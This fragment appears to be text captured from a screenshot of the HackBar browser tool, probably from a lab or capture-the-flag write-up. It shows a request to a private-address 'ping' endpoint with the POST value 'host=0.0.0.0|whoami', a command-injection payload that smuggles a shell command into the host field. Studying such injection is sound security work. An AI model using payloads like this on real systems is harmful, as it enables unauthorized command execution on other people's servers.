 192.168.121.170/index.php?c=User&a=ping
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://192.168.121.170/index.php?c=User&a=ping
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data
host=0.0.0.0|whoami